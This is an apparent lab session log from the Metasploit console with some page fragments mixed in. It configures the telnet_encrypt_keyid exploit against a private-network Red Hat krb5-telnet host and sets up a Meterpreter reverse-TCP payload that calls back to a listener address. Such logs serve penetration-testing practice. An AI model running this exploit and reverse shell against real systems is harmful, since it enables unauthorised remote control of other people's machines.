 Id  Name
--  ----
0   Automatic
1   Red Hat Enterprise Linux 3 (krb5-telnet)
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > exploit
File System
[-] Msf::OptionValidateError The following options failed to validate: RHOSTS
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > set RHOSTS 192.168.109.129
RHOSTS => 192.168.109.129
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show targets
Home
Exploit targets:
Id  Name
--  ----
0   Automatic
1   Red Hat Enterprise Linux 3 (krb5-telnet)
msf6 exploit(linux/telnet/telnet_encrypt_keyid) > show options
Module options (exploit/linux/telnet/telnet_encrypt_keyid):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
PASSWORD                   no        The password for the specified username
RHOSTS    192.168.109.129  yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT     23               yes       The target port (TCP)
USERNAME                   no        The username to authenticate as
Payload options (linux/x86/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.109.128  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port